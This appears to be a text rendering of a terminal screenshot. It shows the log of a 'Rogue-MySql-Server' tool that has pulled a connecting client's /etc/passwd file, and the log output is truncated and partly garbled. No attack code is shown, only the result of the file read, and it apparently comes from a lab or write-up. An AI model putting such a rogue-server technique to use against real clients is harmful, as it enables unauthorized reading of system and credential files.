 ~/Desktop/Rogue-MySql-Server on master! 23:37:03
$ cat mysql.log
2021-03-01 23:37:19,086:INFO:Conn from: ('192.168.92.164', 43488)
2021-03-01 23:37:19,086:INFO:Last packet
2021-03-01 23:37:19,087:INFO:Query
2021-03-01 23:37:19,087:INFO:-- result
2021-03-01 23:37:19,087:INFO:Result: '\x02root:x:0:0:root:/root:/usr/bin/zsh\
ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbi
n/nologin\nsys
n/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/
cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nma
il:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/u
sr/sbin/nologin\nuucp:x:10: \nproxy:x
:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38
:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/r
un/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-tim
esync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
n\nsystemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin\nsystemd :systemd Resolver,,,:/run/systemd:/usr
/sbin/nologin\nmessagebus:x:104:110::/nonexistent:/usr/sbin/nologin\ndnsmasq: